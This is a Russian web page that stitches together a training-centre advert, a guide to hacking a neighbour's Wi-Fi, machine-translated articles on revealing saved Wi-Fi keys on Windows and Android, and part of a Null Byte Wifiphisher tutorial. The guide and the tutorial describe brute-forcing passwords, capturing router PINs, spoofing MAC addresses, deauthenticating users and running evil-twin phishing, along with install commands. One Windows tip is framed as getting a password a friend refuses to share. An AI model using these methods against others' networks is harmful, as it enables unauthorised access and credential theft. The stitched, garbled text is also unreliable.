Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как подобрать пароль для wifi

Как взломать пароль от Wi-Fi соседа (топ-3 метода)

Бесплатный беспроводной интернет – приятная находка для каждого. Скрытые Wi-Fi сети в магазинах, кафе и других общественных местах порой не дают покоя. Некоторым так и хочется взломать пароль от Wi-Fi.

Редко встретится добрый человек, который не ограничит доступ к собственному интернету. Понятно, кафе и гостиницы привлекают посетителей бесплатной раздачей трафика. Однако встречается Вай-Фай с открытым доступом не только в таких местах, а у соседа по подъезду. То ли это уж слишком добрый человек, то ли он по натуре своей очень забывчив.

Как поступить, если срочно нужен интернет, но нет денег оплатить собственный? Какие же ухищрения придумали мудрые хакеры? Для бесплатного использования ближайшего Вай-Фая предстоит серьезная процедура взлома. Другие пути, которые могли бы помочь обойти авторизацию еще не известны общественности.

Методы взлома

Чего только в глобальной сети не найдешь, даже описания мошеннических действий по добыче бесплатного Wi-Fi. Если знания в области интернет-технологий не значительны, то лучше попросить помочь знакомого хакера. Кому под силу справиться самостоятельно, вот несколько популярных способов:

- угадать пароль;

- использовать специальную программу, чтобы она подбирала «ключ»;

- раздобыть PIN устройства;

- «фишинг»;

- перехватить пароль.

Как самостоятельно угадать пароль



В каждом методе первоначально стоит выбрать Wi-Fi с наилучшим уровнем сигнала. Выбрав первый метод, придется немного поразмыслить. Вряд ли соседский Вай-Фай серьезно зашифрован. Если он далек от информационных технологий, обычный неопытный пользователь, то вряд ли он долго раздумывал над сложностью комбинации. Скорее всего, он использовал свою дату рождения, супруги или ребенка, а может, и вовсе фамилию.

Когда самые простые варианты с личной информацией не прошли, стоит обратить внимание на другие популярные «пассворды». Наиболее часто пользователи используют следующие комбинации цифр – «1234», «1111», «123123» и схожие с ними, также пароли из букв – «qwerty», «password» и прочие. Часто встречаемых сочетаний для защиты Wi-Fi существует немало, в сети на эту тему полно информации, а также представлены конкретные сочетания.

Плюс у метода значительный – простота, но минусы также присутствуют – длительность процесса. Особенно много времени потратит ограничение на попытки ввода. Если на чужом Wi-Fi стоит такая штука, то после трех неудачных попыток пароль придется вводить только через день вновь.

ПО для разгадывания пароля

Как же взломать сложный пароль от Wi-Fi? Принцип таких программ прост, они действуют по аналогии с человеком. Только компьютер в разы быстрее и смышленее. Программы имеют целые словари с популярными комбинациями. Иногда машина подбирает пароли за минуты, бывает, процесс затягивается на несколько суток. Сначала в ход идут простые версии, далее сложные. Время распознавания зависит от степени сложности пароля. Данную технологию еще называют «брутфорс», что и значит, поиск пароля.

К ознакомлению примеры программ – Aircrack-ng, Wi-Fi Sidejacking, Wi-Fi Unlocker AirSlax и другие. В интернете их множество, это лишь малая часть. Скачивая подобное программное обеспечение, мошенник сам рискует быть обманутым. Трояны и прочие неприятности мигом завладеют компьютером.

Мысль подключить технику для поиска пароля гениальна. Правда, в этом методе также есть свои минусы. Главный из них – отрицательный исход. Подбор может пройти безрезультатно. Это значит, что задумано слишком сложное сочетание символов, букв и цифр, которое еще не знакомо подобной программе.



Где взять PIN постороннего устройства

Заполучить PIN – несложное задание. Для чего стоит сходить в гости и переписать его с корпуса устройства для раздачи Wi-Fi. PIN полностью состоит из цифр. Не всегда устройство будет располагаться в удобном месте, но и на случай неудачи есть выход.

Еще один метод заполучить PIN – воспользоваться специальными программами. Можно воспользоваться, к примеру – CommView или Blacktrack. Такой вариант взлома запароленного Wi-Fi непрост. Устройство Вай-Фай постоянно обменивается пакетами информации между другими аппаратами, которые входят в зону его действия. Цель – перехватить данные.

Действовать нужно через компьютер или ноутбук с мощным железом, имея Wi-Fi карту с функцией Monitor mode. Создать загрузочный диск или флешку с дистрибутивом ПО для перехвата пакетов, установить оболочку на ПК. Выбрать сеть, а после переждать процесс перехвата около 10000 пакетов. Сначала программа выдаст PIN, а после и пароль.

Видео-материал по взлому сети с помощью стороннего ПО:

Совет: Запомните PIN-код. Когда хозяин изменит пароль, разгадать его будет гораздо проще, зная PIN.

Изменение Mac-адреса

Как же еще распаролить Вай-Фай? В представленном методе вопрос в принципе неуместен, иногда пользователи оставляют сеть открытой, но ставят фильтр по MAC-адресам. Это особый идентификатор каждого устройства. Узнать разрешенные MAC-адреса можно применив специальную программу. Например, Airdump-ng.

Видео:

Узнав белый список «идентификаторов», меняем свой. Для чего необходимо открыть «Панель управления», нажать «Центр управления сетями и общим доступом», после выбрать «Изменение параметров сетевого адаптера». Выбрать необходимое сетевое подключение, зайти в «Свойства». Произвести настройку сети – ввести MAC-адрес из 12 символов. Далее, перезапуск, и «вуаля», все получилось.

Фишинг

Фишинг – это один из методов сетевого мошенничества. Он позволяет обманом раздобыть логин и пароль. Так, посетив сайт, можно посетить фишинговую страницу и ввести свои данные, которыми и завладеет взломщик.



Информацию с секретными данными о Вай-Фай узнают с помощью программы WiFiPhisher.

По какой схеме работает ПО:

- Настройка HTTP и HTTPS;

- Поиск беспроводных сетей wlan0 и wlan1 до момента подсоединения к одному из них;

- Отслеживание службой DHCP и вывод IP-адресов;

- Выбор одной из доступных Wi-Fi точек;

- Создается копия точки доступа, ей задается такое же имя. Скорость реальной точки уменьшается, благодаря чему пользователь начинает переподключаться и попадает на копию.

- Браузер запрашивает ввод пароля, пользователь заполняет графу и пассворд попадает в руки мошеннику через WiFiPhisher.

Видео-инструкция:



Теперь у мошенника есть возможность настраивать посторонний роутер. Он может сменить WPS PIN, посмотреть данные для авторизации на любых ресурсах. С такими привилегиями появляется возможность отправлять пользователей банковских услуг на другие сайты, заполучая «свое».

Совет: Чтобы не попасться на «фишинговую» уловку, нужно всегда досконально перепроверять посещаемые сайты.

Варианты защиты собственной сети

Как оказалось, существует немало вариантов шпионажа за данными от Вай-Фай. Всем у кого есть дома или в офисе маршрутизатор стоит усложнить доступ третьих лиц. Иначе каждый рискует быть жестоко обманутым. Рекомендуется воспользоваться следующими советами:

- Придумать сложное сочетание для пароля – не менее 10-12 символов, где учесть раскладку клавиатуры, регистр, знаки и цифры.

- Отключить WPS, эта функция запоминает авторизованных пользователей и подключает их вновь в автоматическом режиме.

- Периодическая смена PIN используемого устройства, а также удаление заводской надписи с корпуса.

- Ограничьте доступ к информации о PIN, не вводите его на сомнительных сайтах.

Эти шаги помогут качественно защитить свою сеть. Теперь ее может взломать только хакер с большой буквы. Будьте уверены, если взлом удался, он где-то рядом. Только близкое расположение злоумышленника может его привести к благополучному исходу.

Приложения с известными данными миллионов Wi-Fi

А может ни к чему взламывать защищенный Вай-Фай? Пользователи всего мира создали некую базу с паролями и точками Wi-Fi. Для доступа к ней стоит скачать уже готовую программу и выбрать нужную сеть. Информацию получают в следующих приложениях:

- Wi-Fi Map – универсальное приложение для любой платформы телефона, оно покажет ближайшие Вай-Фай точки и пароли, если ранее кто-то уже подключался к выбранной сети;

- Shift WiFi – популярное приложение пользователей системы Android, также как и предыдущая программа показывает все сохраненные ранее пароли к Wi-Fi.

Обзор приложения Wi-Fi Map:

Список таких приложений постепенно пополняется. Существует риск заполучить некачественный продукт. Всегда безопаснее загружать ПО с официальных и проверенных источников.

Взлом Wi-Fi c телефона

Сегодня осуществить взлом сети Wi-Fi можно даже с мобильного гаджета. Это даже удобнее, чем с ПК. Телефон проще приблизить к устройству, которое нужно взломать. Существует масса платных и бесплатных приложений. Часть из них – обман. Платные между собой могут отличаться актуализацией баз.

На сегодняшний момент известны:

- Wi-Fi Prank;

- WiHask Mobile;

- IWep Lite.

Wi-Fi Prank – приложение «брутфорс». Для его работы необходима дополнительная закачка баз. Далее оно автоматически подбирает нужный пароль. Подходит для Android.

WiHask Mobile – действует по определенному алгоритму, не требует дополнительных баз. Работает до обнаружения скрытого пароля. Основано на той же технологии «брутфорс». Распространяется для системы Android.

IWep Lite – осуществляет поиск пароля на гаджетах iPhone. Для работы приложения необходима процедура активации. Необходимо найти сеть и выбрать статистику. После начинается автоматический поиск до удовлетворительного ответа с кодом.

Ответственность за взлом

Не зря говорят, что бесплатный сыр только в мышеловке. Эти слова можно отнести и к интернету. Бесплатное пользование законно лишь в общественных местах, там, где не приходит в голову мысль – реально ли взломать доступный Вай-Фай, так как он в открытом доступе. Здесь каждый может пользоваться сетью вдоволь.

Иное дело – взлом чужого аппарата. Другими словами – это мошенничество. А такие действия не являются законными. Все преступные нарушения в нашей стране ограничиваются законами. На всех «умников» найдется статья в УК РФ. Не рискуйте, подключите или оплатите собственный интернет.

Как просмотреть сохраненный пароль Wi-Fi в Windows 10

Может быть множество причин, по которым вы можете захотеть узнать пароль Wi-Fi для сети, к которой вы подключены в настоящее время или подключались в прошлом. Либо ваш друг хочет узнать пароль от кафе, которое вы регулярно посещаете, либо вы просто хотите узнать пароль от Wi-Fi у вашего друга, который не скажет вам и предпочитает вводить его.

Мы уже видели, как раскрыть секрет на Android и iOS, и сегодня мы увидим, как это сделать на компьютере с Windows.Просто убедитесь, что у вас есть доступ администратора к компьютеру.

Просмотр пароля сети. Вы подключены к



Уловка, которую я собираюсь показать вам прямо сейчас, задокументирована в Windows 10. Но она также работает в Windows 7, 8 и 8.1. Когда вы подключены к сети, щелкните правой кнопкой мыши значок Wi-Fi на панели задач Windows и щелкните Открыть сеть и общий доступ .

Когда откроется Центр управления сетями и общим доступом, в разделе «Активная сеть» будут перечислены все сети, к которым в настоящее время подключен ваш компьютер.Нажмите «Подключения»: ваш компьютер подключен, и откроется окно состояния Wi-Fi.













Щелкните Свойства беспроводной сети в окне «Состояние Wi-Fi» и «Свойства беспроводной сети» подключенной сети. На странице будет показано имя и тип подключения, а также будет вкладка «Безопасность», на которую можно щелкнуть.

Параметр Ключ безопасности сети будет иметь пароль Wi-Fi, и вы можете установить флажок Показывать символы , чтобы пароль был виден.Не меняйте здесь никаких свойств, иначе это может испортить соединение, и у вас могут возникнуть проблемы при подключении в следующий раз.

Это было простое решение для поиска пароля к сети, к которой вы сейчас подключены. Что, если я поделюсь секретом, с помощью которого вы сможете получить пароль Wi-Fi сетей, к которым вы больше не подключены?

Пока мы занимаемся сетями: Почему бы вам не узнать, как выбрать маршрутизатор Wi-Fi, который подходит именно вам.



Просмотр паролей сетей, к которым вы ранее были подключены





Откройте командную строку, конечно с правами администратора, и введите команду netsh wlan show profiles. В нем будут перечислены все сети Wi-Fi, к которым вы подключились. Каждый из этих упомянутых профилей будет отображаться с использованием имени SSID.



Следующая команда, которую вы должны ввести: netsh wlan show profile name = "Profile-Name" key = clear . Имя профиля должно быть именем сети Wi-Fi, пароль которой вы хотите узнать, и без кавычек.Снимок экрана развеет все ваши сомнения.

Вот и все, пароль для указанной сети будет отображаться на вкладке безопасности.

Примечание: Если в имени сети есть пробел, вам нужно будет заключить в кавычки имя профиля.

Совет по Windows 10 Wi-Fi Sense

Говоря о Windows 10 W-Fi Sense ранее, мы упоминали, что пользователю придется снова ввести пароль, чтобы разрешить совместное использование пароля Wi-Fi.Но уловка может помочь это сломать. Так что, если вы действительно не знаете, чем поделиться своим Wi-Fi, прочтите о трюке с отключением.

Заключение

Вот как вы можете просмотреть сохраненный пароль Wi-Fi в Windows. Не забудьте узнать, как просмотреть сохраненный пароль Wi-Fi на Android и iOS. Если возникнут сомнения, вы можете присоединиться ко мне на нашем форуме. Хорошего парня.

В указанной выше статье могут содержаться партнерские ссылки, помогающие в поддержке Guiding Tech.Однако это не влияет на нашу редакционную честность. Содержание остается объективным и достоверным.

Как увидеть пароли для сетей Wi-Fi Вы подключили свое устройство Android к «Android :: Gadget Hacks»

В процессе владения устройством Android вы, вероятно, подключились к десяткам сетей Wi-Fi. Школа, дом, работа, спортзал, дома ваших друзей и семьи, кафе - каждый раз, когда вы вводите один из этих паролей Wi-Fi, ваше устройство Android сохраняет его для сохранности и легкого доступа в будущем.

Проблема возникает, когда вы действительно хотите увидеть пароль для одной из сетей, к которым вы подключились.Возможно, вы хотите подключить второе устройство к сохраненной точке доступа Wi-Fi, или, может быть, вы с другом, который хочет войти в ту же точку доступа. Но без возможности доступа к реальным паролям, хранящимся на вашем устройстве, вам не повезло.

К счастью, есть способы обойти это. Если вы используете Android 10 или выше, вы можете увидеть пароли Wi-Fi прямо в настройках вашего телефона. Однако, если вы используете Android 9.0 Pie или ниже, обратите внимание, что вам необходимо получить root-права.

Перейти в раздел: Инструкции для Android 10 | Инструкция для Android 4.4–9.0

Метод 1: Android 10 и выше

Этот первый метод не требует root или даже дополнительного приложения. Но для этого требуется, чтобы ваш телефон работал под управлением Android 10 или выше. Если ваш телефон был обновлен до этой версии, я расскажу, как быстро и легко просмотреть сохраненные пароли Wi-Fi ниже. Если нет, вы можете перейти к методу 2.

Шаг 1. Найдите настройки Wi-Fi

В настоящее время существует только одна разновидность Android 10, и это «стандартная версия Android» непосредственно от Google.Однако в ближайшем будущем такие производители, как Samsung, внесут свой вклад в Android 10, применив OEM-скин, такой как One UI, что означает, что меню настроек на вашем телефоне могут немного отличаться.

Итак, сначала поищите в меню «Настройки» вашего телефона подменю «Wi-Fi». На стандартном Android это находится в Настройках -> Сеть и Интернет. Как только вы найдете меню настроек Wi-Fi, выберите его.

Шаг 2. Просмотр паролей Wi-Fi

Один на странице настроек Wi-Fi, прокрутите список доступных сетей и выберите опцию «Сохраненные сети».Оттуда вы увидите список всех сетей Wi-Fi, которые помнит ваш телефон. Выбери один.

Теперь выберите опцию «Поделиться» в верхней части экрана. Вам будет предложено отсканировать отпечаток пальца или лицо либо ввести PIN-код или пароль. После этого вы увидите QR-код, который представляет собой SSID и пароль сети. Вы можете сканировать это с помощью другого устройства, используя QR-сканер, если хотите, но пароль также указан в виде обычного текста под QR-кодом, поэтому вы можете скопировать его оттуда.



Метод 2: Android 9 и ниже (требуется root-доступ)

Если ваш телефон работает под управлением Android 9.0 Pie или ниже, единственный способ просмотреть сохраненные пароли Wi-Fi - использовать корневое приложение. Это будет работать лучше всего, если у вас установлен TWRP и вы использовали его для установки Magisk для root .

Шаг 1. Установите средство просмотра паролей Wi-Fi

Есть несколько приложений, которые утверждают, что могут отображать ваши пароли Wi-Fi в Play Store, но единственное, что мы обнаружили, работающее на всех наших устройствах, - это средство просмотра паролей Wi-Fi от SimoneDev.

Шаг 2. Просмотр сохраненных паролей Wi-Fi

При первом запуске средства просмотра паролей WiFi приложение запросит доступ суперпользователя. Нажмите «Предоставить» во всплывающем окне, после чего вы попадете в список, содержащий все сети Wi-Fi, к которым вы когда-либо подключались, где под каждой записью указан пароль.

Если вы подключались к разным сетям Wi-Fi в течение владения своим устройством Android, ваш список может быть довольно длинным. В этом случае вы можете найти конкретную сеть Wi-Fi, используя кнопку поиска в правом верхнем углу.

Шаг 3. Совместное использование сохраненных паролей Wi-Fi

Если вам необходимо передать один из этих паролей другому устройству, у вас есть несколько вариантов. Начните с нажатия любой записи в списке, затем появится небольшое меню. Отсюда вы можете нажать «Копировать пароль», чтобы скопировать пароль этой сети в буфер обмена, что упростит его вставку в ваше любимое приложение для текстовых сообщений и отправку на другое устройство. Или вы можете пропустить шаг и нажать «Поделиться», а затем выбрать в появившемся меню свое любимое текстовое приложение для отправки пароля.

Наконец, вы также можете нажать «QR», чтобы приложение сгенерировало QR-код, содержащий информацию о сети. Если другим устройством является Pixel или iPhone, вы можете просто открыть приложение камеры, навести его на QR-код, а затем нажать всплывающее окно, чтобы автоматически подключить его к сети Wi-Fi.

Не пропустите: получите бесплатную добычу в Fortnite Battle Royale, используя членство в Amazon Prime

Обеспечьте безопасность вашего соединения без ежемесячного счета . Получите пожизненную подписку на VPN Unlimited для всех своих устройств при единовременной покупке в новом магазине Gadget Hacks Shop и смотрите Hulu или Netflix без региональных ограничений.

Купить сейчас (80% скидка)>

Обложка и скриншоты Далласа Томаса / Gadget Hacks .Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, на который вы нападаете, может расстраивать, потому что инвестирование времени и вычислительной мощности, задействованных в атаке по словарю или грубой силе, может сделать бессмысленную атаку огромной тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа в систему его Wi-Fi роутера? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, по-прежнему вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого близнеца, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.

Обновление прошивки от ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которому может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно относятся к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства повторно подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите настроить таргетинг.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в каком-то неопределенном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

